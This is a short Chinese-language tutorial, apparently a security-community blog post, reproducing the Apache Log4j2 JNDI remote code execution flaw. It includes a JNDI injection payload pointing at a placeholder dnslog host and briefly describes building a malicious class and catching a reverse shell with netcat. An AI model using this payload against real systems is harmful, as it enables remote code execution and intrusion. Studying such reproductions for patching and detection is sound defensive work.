Apache Log4J2远程代码执行复现

本文来自“白帽子社区知识星球”

作者:Mo

Apache Log4j2 是一个基于 Java 的日志记录工具。该工具重写了 Log4j 框架,并且引入了大量丰富的特性。该日志框架被大量用于业务系统开发,用来记录日志信息。

在大多数情况下,开发者可能会将用户输入导致的错误信息写入日志中。攻击者利用此特性可通过该漏洞构造GET/POST等请求包,最终触发远程代码执行。

严重

2.0 <= Apache log4j2 <= 2.14.1



${jndi:ldap://xxxxx.dnslog.cn/exp}



EXP利用也很简单:

首先生成一个恶意的CLASS

可以发现有很明显的请求过来了



查看NC监听

Shell成功反弹

如果觉得本文不错的话,欢迎加入知识星球,星球内部设立了多个技术版块,目前涵盖“WEB安全”、“内网渗透”、“CTF技术区”、“漏洞分析”、“工具分享”五大类,还可以与嘉宾大佬们接触,在线答疑、互相探讨。

▼扫码关注白帽子社区公众号&加入知识星球▼

评论